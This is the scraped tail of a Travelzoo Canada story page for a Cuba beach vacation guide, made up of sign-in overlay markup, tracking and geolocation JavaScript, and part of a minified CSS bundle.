                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0f',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Jardines del Rey, Cayo Coco &amp; Cayo Santa Maria, Cuba beach vacation guide - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5227', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5227', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5227', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Jardines del Rey, Cayo Coco &amp; Cayo Santa Maria, Cuba beach vacation guide',
                dealImage: 'https://www.travelzoo.com/images/tzoo.14993.0.1167148.Cuba_iStock-1164339417.jpg',
                targetUrl: 'https://www.travelzoo.com/ca/blog/jardines-del-rey-cayo-coco-cayo-santa-maria-cuba-beach-vacation-travel-guide/',
                storyId: 5227,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5227"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/ca/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[CA] Story Page / Jardines del Rey, Cayo Coco & Cayo Santa Maria, Cuba beach vacation guide', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0f';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0f';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="jNcCS3DyqQHaLtzV6a5746ADJAqRysqX4zGkks91Zw2CF4lllCYxUtOyc7_qbsEPnnIg-5L9g71hYXWPQLB0OBOPEN01" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB"></script><link rel="stylesheet" type="text/css"  href="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/ECF0G0/IdYUNY"><script  src="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/RGMNKW/NbKT0q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0F-
body_size: 12072
content:
/* -- 2026-01-16T04:36:31.2319911Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort 